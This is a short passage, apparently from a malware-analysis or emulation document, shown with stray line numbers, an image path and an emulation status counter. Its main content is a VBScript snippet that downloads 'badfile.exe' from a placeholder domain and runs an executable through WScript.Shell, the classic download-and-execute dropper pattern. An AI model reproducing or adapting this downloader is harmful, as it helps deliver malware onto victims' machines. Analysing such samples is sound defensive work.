 500’
first_procedure
502’
Pure Emulation Status: [[26/34]]
504’
set download_object = CreateObject (“Microsoft.XMLHTTP”)
download_object.open(“GET”, “http://www.domainname.com/path/to/badfile.exe”, false)
download_object.send
If download_object.readystate = 4 and download_object.status = 200 then
CreateObject(“Wscript.Shell”).exec(“C:\malware.exe“)
end if